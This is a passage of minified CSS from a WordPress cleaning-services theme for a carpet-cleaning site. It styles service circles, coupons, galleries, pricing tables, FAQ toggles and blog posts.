i.icon{top:9px}}.services-pages-list{padding-top:50px;padding-bottom:80px}.service-box{text-align:center;margin:20px 0 25px}.service-box>:not(:first-child){margin-top:15px;margin-bottom:0}.service-box-img{display:block;position:relative;overflow:hidden;z-index:1;width:auto;border-radius:50%;max-width:309px;margin-left:auto;margin-right:auto;text-decoration:none}.service-box-img img{border-radius:50%;max-width:100%}.service-box-title,.service-box-title:not(:first-child){margin-top:22px}.service-box-text{font-size:15px;line-height:24px}.service-box-link{display:inline-block;text-transform:uppercase;font-size:13px;line-height:18px;font-weight:700;color:#6fbf52;text-decoration:none}@media (min-width:992px){.services-grid .service-box:nth-child(3n+1){clear:left}}@media (max-width:991px) and (min-width:480px){.services-grid .service-box:nth-child(odd){clear:left}}@media (max-width:480px){.service-box{margin-bottom:0}}.services-circle{position:relative;height:520px;margin:80px 0 40px}@media (max-width:991px){.services-circle{height:650px;margin:0}}.services-circle-item{position:absolute;width:388px}.services-circle-item.pos-1{top:11%;left:-9.5%;width:388px}.services-circle-item.pos-1 .services-circle-item-title{right:-26%;top:40%}@media (max-width:767px){.services-circle{height:auto}.services-pages-list{padding-top:20px;padding-bottom:50px}.services-circle-item{position:relative;left:auto!important;right:auto!important;top:auto!important;bottom:auto!important;padding:0 65px 20px 10px}}.services-circle-item.pos-2{top:0;left:30%;width:291px}.services-circle-item.pos-2 .services-circle-item-title{left:-30%;top:-43px;width:151px;height:151px;background-image:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/content/service-circle-title-2.png)}@media (max-width:991px){.services-circle-item.pos-2 .services-circle-item-title{right:-26%;top:7%}}@media (max-width:1199px) and (min-width:991px){.services-circle-item.pos-2{width:250px}}@media (max-width:991px){.services-circle-item.pos-2{width:200px;left:auto;right:0;top:4%;width:30%;min-width:135px}.address-box{background-color:#f6f6f7;padding:25px 35px 10px;overflow:hidden}}.services-circle-item.pos-3{left:47%;top:32%;width:357px}.services-circle-item.pos-3 .services-circle-item-title{right:-20%;bottom:-3%;width:151px;height:151px;background-image:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/content/service-circle-title-2.png)}@media (max-width:991px){.services-circle-item.pos-3 .services-circle-item-title{right:-26%;top:55%}}@media (max-width:1199px) and (min-width:991px){.services-circle-item.pos-3{width:280px}}.services-circle-item.pos-4{right:-3%;top:9%;width:291px}.home .entry-content{margin:0}.services-circle-item.pos-4 .services-circle-item-title{left:0;top:-23%}@media (max-width:991px){.services-circle-item.pos-4 .services-circle-item-title{left:-30%;top:2%}}@media (max-width:1199px) and (min-width:991px){.services-circle-item.pos-4{width:250px;right:-1%}}@media (max-width:480px){.services-circle-item.pos-4{bottom:5%}}.services-circle-item.pos-5{bottom:0;left:30%;width:176px}@media (max-width:1199px) and (min-width:991px){.services-circle-item.pos-5{width:130px}}@media (max-width:991px){.services-circle-item.pos-5{width:25%;min-width:75px;left:auto;right:3%;top:75%}}.services-circle-item.pos-6{bottom:10%;right:-16%;width:169px}@media (min-width:992px){.row-flex-text>.vc_col-sm-6{-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;min-width:50%}}@media (max-width:1199px) and (min-width:991px){.services-circle-item.pos-6{width:120px;right:-2%}}@media (max-width:991px){.services-circle-item.pos-6{width:18%;min-width:80px;left:16%;top:42%}}@media (max-width:991px){.services-circle-item.pos-1{top:34%;left:0;width:38%;min-width:175px}.services-circle-item.pos-2{left:22%;top:0;width:30%;min-width:135px}.services-circle-item.pos-3{width:36%;min-width:170px;left:50%;top:36%}.services-circle-item.pos-4{right:33px;top:1%;left:auto;width:30%;min-width:145px}.services-circle-item.pos-1 .services-circle-item-title{right:-15%;top:53%}.clean-with-conscience .marker-list{width:50%;float:left;margin-bottom:30px}}@media (max-width:767px){.clean-with-conscience .marker-list{width:100%;float:none;margin-bottom:0}}.services-circle-item:hover .services-circle-item-title{-webkit-transform:translateY(-40px);-ms-transform:translateY(-40px);transform:translateY(-40px)}.services-circle-item-img{position:relative;display:block;opacity:.8;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s;overflow:hidden;border-radius:50%;z-index:1}.services-circle-item-img img{border-radius:50%;width:100%}.services-circle-item-img:hover{opacity:1}.services-circle-item-title{width:170px;height:170px;background-image:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/content/service-circle-title-1.png);-webkit-box-shadow:inset 0 0 0 100px 20px rgba(71,171,225,0);-moz-box-shadow:inset 0 0 0 100px 20px rgba(71,171,225,0);box-shadow:inset 0 0 0 100px 20px rgba(71,171,225,0);position:absolute;z-index:2;border-radius:50%;font-size:18px;line-height:22px;font-weight:600;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;padding:0 10%;text-align:center;pointer-events:none;-webkit-transition:all .5s ease-out .1s;-moz-transition:all .5s ease-out .1s;-ms-transition:all .5s ease-out .1s;-o-transition:all .5s ease-out .1s}@media (max-width:1199px) and (min-width:991px){.services-circle-item-title{width:140px!important;height:140px!important;font-size:16px;line-height:18px;background-image:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/content/service-circle-title-2.png)!important}}@media (max-width:1199px) and (min-width:991px){.services-circle-item.pos-1{width:330px}.clean-with-conscience .marker-list{width:50%;float:left;margin-bottom:30px}}@media (max-width:480px){.services-circle-item-title{width:88px!important;height:88px!important;font-size:11px;line-height:13px}}@-webkit-keyframes shine{0%{top:-100%;left:-100%}100%{top:-10%;left:100%}}@keyframes shine{0%{top:-100%;left:-100%}100%{top:-10%;left:100%}}.home-block-1 .wpb_wrapper{text-align:center}.home-block-1 .wpb_text_column.wpb_content_element.get-banner{display:inline-block;margin-bottom:0;padding-right:50px}.about-pages-23{padding-bottom:50px}.btn-white.about-pages-btn{margin:15px 0}.btn.about-pages-btn{margin:13px 0}.sub-service-btn .wpb_content_element{display:inline-block;margin-bottom:0}.btn.sub-btn{float:right}.sub-service-btn .contact-info{padding-right:30px}@media (max-width:991px){.services-circle-item-title{width:110px!important;height:110px!important;font-size:13px;line-height:15px;background-size:cover;padding:0 2%}.sub-service-btn .contact-info{margin:0 40px}}@media (max-width:767px){.services-circle-item-title{width:120px!important;height:120px!important;font-size:18px;line-height:20px;background-size:cover;padding:0 2%}.services-circle-item-title{left:auto!important;right:0!important;top:47%!important}.about-pages-23{padding-bottom:50px}}.how-works{margin-top:20px;text-align:center}.how-works-number{display:inline-block;width:110px;height:110px;border-radius:50%;background-color:#6fbf52;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.1);-moz-box-shadow:0 5px 10px rgba(0,0,0,.1);box-shadow:0 5px 10px rgba(0,0,0,.1);font-size:40px;line-height:110px;font-weight:700;text-align:center;color:#fff}.how-works-number--color1{background-color:#7bd6c5}.how-works-number--color2{background-color:#6dd0f0}.how-works-number--color3{background-color:#4ba0e8}.how-works-title{margin:0}.how-works-title span{color:#6fbf52}.how-works p{font-size:15px;line-height:24px}.how-works>:not(:first-child){margin-top:15px}.home-coupons-area{padding-bottom:90px;padding-top:90px}.coupon{width:493px;min-height:418px;position:relative;margin:8px auto 48px}@media (max-width:520px){.coupon{width:307px;min-height:302px}}.coupon-top-bg{position:absolute;top:0;left:0;width:100%;z-index:-1}.coupon-bot-bg{position:absolute;bottom:0;left:0;width:100%;z-index:-1}.coupon-inside{position:absolute;left:0;top:0;width:100%;height:100%;padding:40px 69px 40px 38px;-webkit-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;-o-transition:.5s}@media (max-width:520px){.coupon-inside{padding:20px 45px 20px 25px}}@media (max-width:520px){.coupon-logo{width:80px}}.coupon-text-1{font-size:12px;line-height:20px;float:right;width:calc(100% - 135px);padding-left:40px;padding-top:12px}@media (max-width:520px){.coupon-text-1{font-size:12px;line-height:16px;width:calc(100% - 90px);padding-left:10px;padding-top:4px}}.coupon-text-2{font-size:26px;line-height:32px;font-weight:600;margin-top:30px;text-align:right;color:#4b5b68;min-height:40px}.coupon-text-2 span{color:#6fbf52}@media (max-width:520px){.coupon-text-2{font-size:21px;line-height:22px;margin:20px 0;min-height:0}}.coupon-text-3{font-size:15px;line-height:24px;margin-top:12px;text-align:right}@media (max-width:767px){.coupon-text-3{font-size:12px;line-height:18px;margin-top:7px;min-height:0}.services-prices{padding-bottom:20px!important}}.coupon-ribbon{margin-right:-69px;margin-top:-6px;padding-right:52px;font-size:50px;line-height:80px;font-weight:600;height:114px;color:#fff;padding-top:28px;text-align:right;background:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/coupon-ribbon.png) no-repeat right top}@media (max-width:520px){.coupon-ribbon{background-size:contain;height:72px;width:266px;margin-right:0;padding-right:35px;font-size:30px;line-height:30px;padding-top:27px;position:relative;right:-9px;top:-4px;margin-bottom:0}}.coupon-print{opacity:0;position:absolute;top:60%;left:50%;width:90px;height:90px;margin:-64px 0 0 -55px;border-radius:50%;font-size:37px;line-height:90px;background-color:#4ba0e8;color:#fff;text-align:center;text-decoration:none;cursor:pointer;-webkit-box-shadow:0 3px 3px rgba(0,0,0,.1);-moz-box-shadow:0 3px 3px rgba(0,0,0,.1);box-shadow:0 3px 3px rgba(0,0,0,.1);-webkit-transition:.3s;-moz-transition:.3s;-ms-transition:.3s;-o-transition:.3s}.coupon-print:hover{background-color:#6fbf52;color:#fff}.coupon:hover .coupon-inside{opacity:.35}.coupon:hover .coupon-print{top:50%;opacity:1}.coupons-carousel .slick-dots{margin:-20px 0 20px}.coupon .coupon-inside img{margin:auto}@media (max-width:1200px) and (min-width:668px){.coupon{margin:8px auto 48px;min-height:302px;position:relative;width:307px}.coupon-inside{height:100%;left:0;padding:20px 45px 20px 25px;position:absolute;top:0;transition:all .5s ease 0s;width:100%}.coupon-bot-bg{bottom:0;height:175px!important;left:0;position:absolute;width:100%;z-index:-1}.coupon-text-2{font-size:20px;line-height:24px}.coupon-logo{float:left;width:80px}.coupon-text-1{width:calc(100% - 100px);padding-left:0;padding-top:0}.coupon-text-2{margin-top:10px}.coupon-text-3{font-size:12px;line-height:18px;margin-top:5px}.coupon-ribbon{background-size:contain;height:72px;width:266px;margin-right:0;padding-right:35px;font-size:32px;line-height:35px;padding-top:25px;position:relative;right:-14px;top:-4px;margin-bottom:0}}@media (max-width:667px){.coupon{margin:8px auto 48px;min-height:302px;position:relative;width:307px}.coupon-inside{height:100%;left:0;padding:20px 45px 20px 25px;position:absolute;top:0;transition:all .5s ease 0s;width:100%}.coupon-bot-bg{bottom:0;height:175px!important;left:0;position:absolute;width:100%;z-index:-1}}.coupon-logo{float:left;width:135px}@media (max-width:1199px){.coupon-logo{float:left;width:80px}.coupon-text-1{font-size:12px;line-height:16px;width:calc(100% - 90px);padding-left:10px;padding-top:4px}.coupon-text-2{font-size:20px;line-height:24px;margin-top:20px;min-height:0}.coupon-ribbon{background-size:contain;height:72px;width:266px;margin-right:0;padding-right:35px;font-size:32px;line-height:35px;padding-top:25px;position:relative;right:-14px;top:-4px;margin-bottom:0}}.home-gallery-area{margin-bottom:85px;margin-top:85px}@media (max-width:767px){.home-gallery-area{margin-bottom:30px}}.block.fullwidth .gallery-isotope{margin:0 -15px;width:calc(100% + 30px)}.gallery-item{position:relative;float:left;width:20%;overflow:hidden;background:#071638}@media (max-width:767px){.gallery-item{width:25%}}@media (max-width:479px){.gallery-item{width:50%}}.gallery-item img{width:100%;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.gallery-item-image{overflow:hidden}.gallery-item-caption{position:absolute;bottom:8px;width:100%;padding:12px 15px;font-size:16px;line-height:26px;font-weight:500;text-align:center;z-index:3;color:#fff;opacity:0;-webkit-transform:translateY(101%);-ms-transform:translateY(101%);transform:translateY(101%);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.gallery-item-caption:before{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:#2a333a;opacity:.8;z-index:-1}.gallery-item-zoom{position:absolute;display:block;width:100%;height:100%;top:0;left:0;font-size:200px;line-height:1em;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;color:#fff;z-index:1;opacity:0;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;cursor:pointer;text-decoration:none}.gallery-item-zoom:hover{color:#fff}.gallery-item-zoom i.icon{z-index:2}.gallery-item-zoom:before{content:'';position:absolute;width:100%;height:100%;top:0;left:0;background:#4b5b68;opacity:.6;z-index:0}.gallery-item:before{content:'';position:absolute;width:100%;height:100%;top:0;left:0;opacity:0;z-index:4;border:0 solid #fff;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;pointer-events:none}.gallery-slick{margin-right:-15px;margin-left:-15px}.banner-text-2u .bg-gradient p{color:#fff;font-weight:700px;font-size:36px}.banner-text-2u .bg-gradient i{color:#fff;font-size:36px;margin:12px 30px 0 0}@media (max-width:991px){.gallery-item{width:33.333%}}@media (min-width:1025px){.gallery-item:hover:before{opacity:1;border-width:8px}.gallery-item:hover .gallery-item-zoom{opacity:1;font-size:82px}.gallery-item:hover .gallery-item-caption{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.filters-by-category ul{margin:0 0 35px;padding:0;list-style:none;text-align:center}.filters-by-category ul li{display:inline-block;line-height:1em;margin:0 0 10px}.filters-by-category ul li a{display:block;position:relative;font-size:16px;line-height:28px;font-weight:600;text-decoration:none;padding:0 30px;text-transform:uppercase;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;color:#425d74}.filters-by-category ul li a.selected,.filters-by-category ul li a:hover{color:#6fbf52}@media (max-width:991px){.get-banner-calendar{width:120px;position:absolute;bottom:55px}.filters-by-category ul li a{padding:0 15px}}@media (max-width:767px){.filters-by-category ul li{margin:0 15px}.filters-by-category ul li:not(:first-child){border-top:1px solid #e8ecee}.filters-by-category ul li a{text-align:left;padding:5px 0}.get-banner-calendar .calendar-cover{top:35px}.get-banner-2 h2{font-size:36px;line-height:46px;margin-bottom:25px}.get-banner-calendar{width:120px;position:absolute;bottom:55px}.banner-text-2u .get-banner h2{font-size:28px;line-height:46px;padding:0 13px;font-weight:400}.banner-text-2u .bg-gradient p{font-size:28px}.banner-text-2u .vc_column_container>.vc_column-inner{padding-left:0!important;padding-right:0!important}.btn.sub-btn{float:none;margin:30px 0 20px}.banner-guarantee{margin-top:0}}.banner-text-2u .banner-text p{color:#fff;font-weight:700px;font-size:36px}@media (max-width:480px){.services-pages-list .marker-list,.services-pages-list-2 .marker-list{width:200px;margin-left:auto;margin-right:auto}}@media (max-width:440px){.get-banner-2{background-image:-webkit-gradient(linear,left top,right top,from(#48b0da),to(#499fe5));background-image:-webkit-linear-gradient(left,#48b0da,#499fe5);background-image:-o-linear-gradient(left,#48b0da,#499fe5);background-image:linear-gradient(90deg,#48b0da,#499fe5);padding-right:90px;padding-left:90px;padding-top:30px}}@media (max-width:380px){.get-banner-2{background-image:-webkit-gradient(linear,left top,right top,from(#48b0da),to(#499fe5));background-image:-webkit-linear-gradient(left,#48b0da,#499fe5);background-image:-o-linear-gradient(left,#48b0da,#499fe5);background-image:linear-gradient(90deg,#48b0da,#499fe5);padding-right:90px;padding-left:90px;padding-top:30px}}@media (max-width:767px){.banner-text-2u .banner-text p{font-size:28px}.banner-text i.icon{top:8px;right:15px;padding:0 15px}.services-circle-carousel{width:290px!important;padding-bottom:20px;margin-left:auto;margin-right:auto}}@media (max-width:768px){.banner-text-2u .banner-text p{font-size:28px}.list-item-services .wpb_content_element{margin-bottom:10px!important}.about-top-txt.vc_custom_1499060433376{background:0 0!important}}.news-prw{background-color:#f7f8f9;margin-top:10px;padding:0 30px 50px}.news-prw-image{position:relative;margin:0 -30px}.news-prw-image img{width:100%}.news-prw>:not(:first-child){margin-top:22px}.news-prw-title:not(:first-child){margin-top:15px}.news-prw-date{font-size:13px;font-weight:700;text-transform:uppercase;color:#6fbf52}.news-prw-title{margin-bottom:0}.news-prw p{font-size:15px;line-height:24px;margin-bottom:0}.news-prw-link{display:block;position:absolute;bottom:-25px;right:22px;width:51px;height:51px;border-radius:50%;font-size:18px;line-height:53px;padding-left:3px;background-color:#4ba0e8;color:#fff;text-align:center;text-decoration:none;-webkit-box-shadow:0 3px 3px rgba(0,0,0,.1);-moz-box-shadow:0 3px 3px rgba(0,0,0,.1);box-shadow:0 3px 3px rgba(0,0,0,.1);-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.news-prw-link:hover{background-color:#6fbf52;color:#fff}@media (min-width:992px){.row-flex-text>.col-50{-webkit-box-flex:0;-webkit-flex:0 1 50%;-ms-flex:0 1 50%;flex:0 1 50%;min-width:50%}}.about-top-txt .vc_column-inner{padding-top:0!important}.icon-target-lined:before{content:"\e92a"}.banner-about-txt p{display:inline-block}@media (max-width:991px){.about-top-txt .vc_col-sm-6,.value-area .vc_col-sm-6{width:100%!important}.value-area .wpb_single_image.vc_align_left{text-align:center}}@media (min-width:767px){.text-icon{height:100%;min-height:385px}}.pages-fact-area{padding-top:40px;padding-bottom:90px}.fact-item-image{position:relative;width:209px;height:209px;border-radius:50%;margin:7px auto 12px}.fact-item-text-wrap{position:absolute;width:100%;height:100%;top:0;left:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;color:#fff}.fact-item-text-wrap>:not(:first-child){margin-top:10px}.fact-item-number{font-size:50px;line-height:1em;font-weight:600}.fact-item-text{font-size:24px;line-height:1em;font-weight:600}@media (max-width:767px){.pages-fact-area{padding-top:0;padding-bottom:50px}}.bg-icons-back{background:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/block-bg-2.jpg);background-size:cover;background-position:top center;background-repeat:no-repeat}.bg-icons-back{padding-top:80px;padding-bottom:80px}.feature-text{margin-bottom:30px;padding:0 50px 0 0}.feature-text h5{margin-top:10px}.feature-text p{margin-bottom:0}@media (max-width:991px){.feature-text{padding:0}}.feature-text.text-right{padding:0 0 0 50px}@media (max-width:991px){.feature-text.text-right{padding:0}}@media (max-width:767px){.feature-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}.feature-wrapper>.feature-image{-webkit-box-ordinal-group:0;-webkit-order:-1;-ms-flex-order:-1;order:-1}.feature-text,.feature-text.text-right{text-align:center;padding:0}.bg-icons-back{background-size:auto 100%;background-position:67% center}}.discount-box-row{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-height:190px;margin-top:40px}.discount-box-row>*{margin:0 15px}.discount-box-row>:first-child{margin-left:0}.discount-box-row>:last-child{margin-right:0}.discount-box{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1;text-align:center;background-color:#6fbf52;-webkit-box-shadow:0 5px 10px rgba(0,0,0,.1);-moz-box-shadow:0 5px 10px rgba(0,0,0,.1);box-shadow:0 5px 10px rgba(0,0,0,.1);font-size:24px;line-height:36px;font-weight:400;color:#fff}.discount-box--color1{background-color:#7bd6c5}.discount-box--color2{background-color:#6dd0f0}.discount-box--color3{background-color:#4ba0e8}.discount-box-sale{font-size:36px;line-height:1em;font-weight:600}.discount-box>:not(:first-child){margin-top:12px}@media (max-width:767px){.discount-box-row{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;min-height:inherit}.discount-box-row>*{margin:10px 0}.discount-box{max-width:300px;width:100%;padding:20px 0}.discount-box-row{margin-top:0}.pages-prices{padding-top:70px!important}.page-header-menu{border-top:none!important}}.services-prices{padding-bottom:80px}.pages-prices{padding-top:90px}.prices-box{position:relative;width:25%;margin-top:20px;float:left;text-align:center;font-size:16px;line-height:20px;border-top:1px solid #e6e9ec;border-right:1px solid #e6e9ec}.prices-box.slick-active:before,.prices-box:first-child:before{content:'';position:absolute;left:0;top:0;width:1px;height:100%;background-color:#e6e9ec}.prices-box:last-child:before{content:'';position:absolute;right:1px;left:auto;top:0;width:1px;height:100%;background-color:#e6e9ec}.prices-box.slick-active+.slick-active:not(:last-child):before{display:none}.prices-box.slick-active+.slick-slide:not(.slick-active):before{content:'';position:absolute;left:-3px;top:0;width:1px;height:100%;background-color:#e6e9ec}.prices-box>*{min-height:60px;padding:20px 0;border-bottom:1px solid #e6e9ec}.prices-box-price{padding:0}.prices-box-price p{margin-bottom:15px}.prices-box-title{border-bottom:2px solid #e6e9ec;margin-bottom:0}.prices-box-price b{display:block;font-size:50px;line-height:1em;font-weight:600;color:#6fbf52}.prices-box-price b sup{font-size:20px;top:-1em}.prices-box-price span{display:block;font-size:14px}@media (max-width:767px;){.services-prices{padding-bottom:70px}}.question-box{padding:18px 14px 30px;background:url(https://carpetcleanordye.com/wp-content/themes/cleaning-services/images/question-box-bg.jpg) no-repeat center top #9bd9e8;background-size:100%}.question-box-title{font-size:36px;line-height:40px;font-weight:600;color:#fff;margin-bottom:18px}.question-box .form-control{height:42px;background:#fff;border:0;margin-bottom:9px;border-radius:3px}.question-box textarea.form-control{height:162px;padding-top:10px}.placeholder-dark{color:#656d74}.question-box input::-webkit-input-placeholder,.question-box textarea::-webkit-input-placeholder{color:#656d74}.question-box input::-moz-placeholder,.question-box textarea::-moz-placeholder{color:#656d74}.question-box input:-ms-input-placeholder,.question-box textarea:-ms-input-placeholder{color:#656d74}.question-box input:-moz-placeholder,.question-box textarea:-moz-placeholder{color:#656d74}.question-box+*{margin-bottom:30px}.question-box .errorform,.question-box .successform{margin-bottom:25px}.question-box .errorform,.question-box .errorform p,.question-box .successform,.question-box .successform p{text-align:center;font-size:15px;line-height:18px}.question-box .successform{color:#fff}.question-box .errorform{color:red}.question-form label.error{font-size:13px!important;margin-top:-7px;line-height:15px;color:red}.brand-carousel img{-webkit-filter:grayscale(100%);filter:grayscale(100%);transition:opacity .3s,-webkit-filter .3s;-webkit-transition:opacity .3s,-webkit-filter .3s;-o-transition:filter .3s,opacity .3s;transition:filter .3s,opacity .3s;transition:filter .3s,opacity .3s,-webkit-filter .3s;-webkit-transition:filter .3s,-webkit-filter .3s,opacity .3s;opacity:.5;-webkit-transition:.2s;-moz-transition:.2s;-ms-transition:.2s;-o-transition:.2s}.brand-carousel img:hover{-webkit-filter:none;filter:none;opacity:1}.panel-group{margin-top:43px;margin-bottom:0}.cleaning-faq-text .vc_toggle_title>h4{display:inline;font-size:18px;text-transform:uppercase;color:#6fbf52;-webkit-transition:.4s;-o-transition:.4s;-ms-transition:.4s;-moz-transition:.4s}.cleaning-faq-text .vc_toggle_title>h4:hover{color:#4ba0e8;padding-left:30px;-webkit-transition:.4s;-o-transition:.4s;-ms-transition:.4s;-moz-transition:.4s}.cleaning-faq-text .vc_toggle_title i.vc_toggle_icon:hover{color:#4ba0e8!important}.cleaning-faq-text .vc_toggle_active .vc_toggle_title>h4{color:#4ba0e8}.cleaning-faq-text .vc_toggle_active .vc_toggle_content>p{padding-left:30px}.cleaning-faq-text .vc_toggle_active .vc_toggle_title i.vc_toggle_icon{border:2px solid #4ba0e8!important}.cleaning-faq-text .vc_toggle_default.vc_toggle{display:block;margin:0 0 21.74px;padding:0;font-size:1em;height:auto;min-height:80px}.cleaning-faq-text .vc_toggle_size_md.vc_toggle_default .vc_toggle_content,.cleaning-faq-text .vc_toggle_size_md.vc_toggle_default .vc_toggle_title{padding-left:5px}.cleaning-faq-text .vc_toggle_default .vc_toggle_icon{background-color:transparent;padding:21px;border:none;width:53px!important;height:53px!important;position:absolute!important;left:-85px!important;top:15px!important;border-radius:50%;border:2px solid #6fbf52}.cleaning-faq-text .vc_toggle_default .vc_toggle_icon::after,.cleaning-faq-text .vc_toggle_default .vc_toggle_icon::before{background:#6fbf52}.cleaning-faq-text .vc_toggle_default .vc_toggle_icon::before{border:none}.cleaning-faq-text .vc_toggle_active .vc_toggle_icon::before{visibility:visible!important;color:#6fbf52}.cleaning-faq-text .vc_toggle_default .vc_toggle_icon::before{height:2px;width:16px}.cleaning-faq-text .vc_toggle_default .vc_toggle_icon::after{height:16px;width:2px}.cleaning-faq-text .vc_toggle_content,.cleaning-faq-text .vc_toggle_title{margin-left:80px;margin-bottom:20px}.cleaning-faq-text .vc_toggle_active .vc_toggle_icon::before{background:#4ba0e8!important}@media (max-width:767px){.cleaning-faq-text .vc_toggle_title>h4{font-size:16px}.cleaning-faq-text .vc_toggle_content{margin-left:50px}}.discounts-about{padding-top:50px}.discounts-about .wpb_text_column.wpb_content_element{margin-bottom:0!important}.blog-post{margin-bottom:100px;overflow:hidden;position:relative}a.post-link{color:#fff}@media (max-width:767px){.blog-post{margin-bottom:50px}.blog-post .post-image img{height:auto;max-width:100%;width:100%!important}}.blog .title-aside{font-size:36px;line-height:40px}.blog-post .post-video{position:relative;padding-bottom:56.25%;height:0}.blog-post .post-video embed,.blog-post .post-video iframe,.blog-post .post-video object{position:absolute;top:0;left:0;width:100%;height:100%;border:0}.blog-post .post-music embed,.blog-post .post-music iframe,.blog-post .post-music object{width:100%;height:auto;border:0}.blog-post .post-image{position:relative;border-radius:0}.blog-post .post-carousel,.blog-post .post-image img,.blog-post .post-music,.blog-post .post-video{width:100%;margin-bottom:35px}.post-read-more{margin-top:30px}.blog-post .post-link-wrapper{position:absolute;top:10px;width:100%;height:100%;text-align:center;left:10px}.blog-post .post-image .post-link{font-size:42px;line-height:1em;color:#fff;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-ms-transition:all .2s ease;-o-transition:all .2s ease;text-decoration:none}@media (max-width:767px){.blog-post .post-image .post-link{font-size:4vw}}.blog-post .post-image .post-link:hover{color:#6fbf52;text-decoration:none}.blog-post .post-title{margin-bottom:20px;font-size:36px}.blog-post .post-meta{padding:0;overflow:hidden;list-style:none;margin-bottom:15px}.blog-post .post-meta li{float:left;font-size:14px;padding-right:80px}.single_pg_cont .blog-post{margin-bottom:10px}.calendar_wrap tbody tr td{text-align:center}@media (max-width:1199px){.blog-post .post-meta li{padding-right:40px}}@media (max-width:991px){.blog-post .post-meta li{padding-right:15px}}.blog-post .post-meta li i.icon,.blog-post .post-meta li span{display:inline-block;vertical-align:middle}.blog-post .post-meta li i.icon{font-size:18px;padding-right:7px;color:#6fbf52}.blog-post .post-meta li:last-child{padding-right:0}.blog-post .post-meta .post-meta-reviews span{font-size:14px}.blog-post .post-read-more:not(:first-child){margin-top:35px}.blog-post .post-teaser p:last-child{margin-bottom:0}.blog-post .post-author{font-size:15px;margin-bottom:20px}.meta-author a,.meta-author i,.post-author .author{font-weight:700}.comment .meta-date,.date time,.post-meta-date a{font-size:13px;line-height:22px;font-weight:700;color:#6fbf52;text-transform:uppercase}.post-carousel{overflow:hidden}.post-carousel .slick-next:before,.post-carousel .slick-prev:before{font-size:40px}.post-carousel .slick-prev{left:20px}.post-carousel .slick-next{right:20px}.post-carousel .slick-next:before,.post-carousel .slick-prev:before{color:#fff}.blog-post.single{margin-bottom:0}.blog-post .post-content{padding-bottom:50px;border-bottom:1px solid #efefef}.post-preview{margin-top:28px;margin-bottom:45px}.post-preview .post-meta{margin-top:15px;font-size:13px}.post-preview .post-title{font-size:24px;line-height:30px;margin-top:10px}.post-preview .post-title a{color:#4b5b68;text-decoration:none;-webkit-transition:color .2s ease;-moz-transition:color .2s ease;-ms-transition:color .2s ease;-o-transition:color .2s ease}.post-preview .post-title a:hover{color:#6fbf52}.view-more-post{margin-bottom:30px}.blog-post .side-block{margin-bottom:55px}.blog-post .side-block h3{font-size:36px;line-height:40px;margin-bottom:30px}.side-block:last-child{border-bottom:0;margin-bottom:50px}.blog-post .link-images{position:relative;display:block;margin-bottom:35px}.comment-list{margin-top:60px}.comment-body{margin-bottom:40px}.comment-list .comment .userpic{width:104px;height:104px;float:left;margin:0 23px 0 0;font-size:60px;line-height:104px;border-radius:50%;text-align:center;color:#6fbf52}.comment-list .comment .text{overflow:hidden;padding-top:4px}.comment-list .comment .text p{margin-bottom:10px}.comment-list .comment .text .meta{padding-bottom:10px;margin-bottom:12px;font-size:14px;border-bottom:1px solid #efefef;padding-bottom:7px}.comment-list .comment .text .meta .icon{padding-right:5px}.comment-list .comment .text .meta-author{padding-right:30px;font-size:15px}.comment-list .comment a.comment-reply-link,.edit-link a{display:inline-block;padding:0 